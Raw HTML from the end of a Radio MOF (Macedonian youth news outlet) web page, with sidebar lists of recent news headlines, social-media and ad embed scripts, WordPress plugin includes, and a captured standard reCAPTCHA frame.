<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Балканот изгубил 2.400 километри недопрени реки за 13 години" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-24T12:11:37+01:00">24/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/" title="Балканот изгубил 2.400 километри недопрени реки за 13 години">
							Балканот изгубил 2.400 километри недопрени реки за 13 години</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/sindikat-na-kultura-nema-da-molchime-pred-samovolie-institucionalna-nezainteresiranost-i-krshenje-na-zakonite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-24T10:35:29+01:00">24/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/sindikat-na-kultura-nema-da-molchime-pred-samovolie-institucionalna-nezainteresiranost-i-krshenje-na-zakonite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/sindikat-na-kultura-nema-da-molchime-pred-samovolie-institucionalna-nezainteresiranost-i-krshenje-na-zakonite/" title="Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите">
							Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/trajchevski-dosega-nitu-eden-influenser-ne-podnel-pretstavka-za-noviot-pravilnik-na-avmu/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/influenseri-i-avmu-ai-gen-800x450-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Трајчевски: Досега ниту еден инфлуенсер не поднел претставка за новиот Правилник на АВМУ" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-24T09:16:27+01:00">24/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/trajchevski-dosega-nitu-eden-influenser-ne-podnel-pretstavka-za-noviot-pravilnik-na-avmu/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/trajchevski-dosega-nitu-eden-influenser-ne-podnel-pretstavka-za-noviot-pravilnik-na-avmu/" title="Трајчевски: Досега ниту еден инфлуенсер не поднел претставка за новиот Правилник на АВМУ">
							Трајчевски: Досега ниту еден инфлуенсер не поднел претставка за новиот Правилник на АВМУ</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-23T20:21:23+01:00">23/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/" title="[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија">
							[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/javna-debata-za-nacrt-zakonot-za-visokite-rakovoditeli-na-drzhavnata-uprava-direktorite-treba-da-se-profesionalci-a-ne-partiski-kadri/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/debata-zakon-za-visoki-rakovoditeli-1600x900-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Јавна дебата за Нацрт-законот за високите раководители на државната управа: Директорите треба да се професионалци, а не партиски кадри" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-23T14:22:42+01:00">23/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/javna-debata-za-nacrt-zakonot-za-visokite-rakovoditeli-na-drzhavnata-uprava-direktorite-treba-da-se-profesionalci-a-ne-partiski-kadri/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/javna-debata-za-nacrt-zakonot-za-visokite-rakovoditeli-na-drzhavnata-uprava-direktorite-treba-da-se-profesionalci-a-ne-partiski-kadri/" title="Јавна дебата за Нацрт-законот за високите раководители на државната управа: Директорите треба да се професионалци, а не партиски кадри">
							Јавна дебата за Нацрт-законот за високите раководители на државната управа: Директорите треба да се професионалци, а не партиски кадри</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"301944","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j8-pZAs0FZ2nRm2W2_tToA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769301764844');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>